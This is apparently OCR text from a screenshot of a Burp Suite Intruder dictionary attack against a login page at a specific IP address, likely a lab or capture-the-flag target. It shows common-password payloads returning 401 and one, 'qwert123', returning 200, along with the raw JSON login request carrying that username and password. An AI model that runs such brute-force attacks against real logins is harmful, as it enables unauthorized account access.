 Intruder attack 2
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
Request Payload Status Error Timeout Length Comment
672 qwert123 200 418
0 401 180
1 123456 401 180
2 123456789 401 180
3 111111 401 180
4 from91 401 180
7 5201314 401 180
5 12345678 401 180
6 123123 401 180
8 000000 401 180
12 fill.com 401 180
9 11111111 401 180
Request Response
Pretty Raw \n Actions
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:122.0) Gecko/20100101 Firefox/122.0
4 Accept: */*
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Referer: http://106.14.57.14:30102/login
8 Content-Type: application/json
9 Content-Length: 45
10 Origin: http://106.14.57.14:30102
11 Connection: close
12
13 {
"username":"ma5hr00m",
"password":"qwert123"
}
Search...
0 matches
1435 of 1436